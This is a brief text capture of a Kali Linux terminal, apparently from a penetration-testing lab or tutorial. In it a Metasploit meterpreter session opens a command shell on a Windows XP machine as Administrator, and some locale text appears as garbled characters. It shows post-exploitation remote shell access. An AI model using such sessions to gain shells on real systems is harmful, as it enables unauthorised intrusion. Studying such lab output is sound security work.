 root@kali: ~
File Actions Edit View Help
meterpreter > shell
Process 2272 created.
Channel 1 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\����>